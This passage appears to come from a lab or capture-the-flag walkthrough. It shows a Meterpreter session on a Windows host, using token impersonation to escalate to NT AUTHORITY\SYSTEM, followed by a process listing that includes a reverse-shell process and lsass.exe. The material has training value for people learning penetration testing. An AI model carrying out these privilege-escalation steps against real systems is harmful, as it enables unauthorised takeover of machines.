 meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
This is the PID we want
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windo
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windo
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
764 1428 powershell.exe x86 0 alfred\bruce C:\Windo
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windo
916 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windo
920 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windo
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windo
992 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
1016 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
1072 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
1080 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windo
1136 2944 revShell.exe x86 0 alfred\bruce C:\Users
1216 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
1248 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windo
1364 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Progr
1428 1844 cmd.exe x86 0 alfred\bruce C:\Windo
1444 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windo
1468 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Progr